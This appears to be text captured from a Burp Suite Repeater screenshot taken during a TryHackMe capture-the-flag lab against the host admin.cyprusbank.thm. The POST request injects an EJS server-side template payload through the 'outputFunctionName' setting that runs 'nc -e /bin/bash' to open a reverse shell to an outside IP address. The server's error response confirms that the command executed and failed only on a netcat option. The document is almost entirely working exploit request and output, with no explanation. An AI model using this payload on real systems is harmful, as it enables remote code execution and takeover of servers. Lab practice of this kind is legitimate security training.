 Burp Suite Community Edition v2024.8.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 Content-Length: 162
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://admin.cyprusbank.thm
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://admin.cyprusbank.thm/settings
12 Accept-Encoding: gzip, deflate, br
13 Cookie: connect.sid=s%3AZu2Hks9lY6JPD6czCNM1WgXQFCYgF-8s.F2vmFMTKVsyrGOiRwonUWs%2BgCxDZ6AjYxkStUUA1yeM
14 Connection: keep-alive
15
16 name=test&password=123456&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('nc -e /bin/bash
10.21.17.140 1234');s
Response
Pretty Raw Hex Render \n
Error: /home/web/app/views/settings.ejs:1
>> 1| <!DOCTYPE html>
2| <html lang="en">
3| <head>
4| <%- include("../components/head"); %>
Command failed: nc -e /bin/bash 10.21.17.140 1234
nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]] [destination] [port]
at checkExecSyncError (node:child_process:828:11)
at Object.execSync (node:child_process:899:15)
at eval ("/home/web/app/views/settings.ejs":9:53)
at settings (/home/web/app/node_modules/ejs/lib/ejs.js:692:17)
at tryHandleCache (/home/web/app/node_modules/ejs/lib/ejs.js:272:36)
at View.exports.renderFile [as engine] (/home/web/app/node_modules/ejs/lib/ejs.js:489:10)
at View.render (/home/web/app/node_modules/express/lib/view.js:135:8)
at tryRender (/home/web/app/node_modules/express/lib/application.js:657:10)
at Function.render (/home/web/app/node_modules/express/lib/application.js:609:3)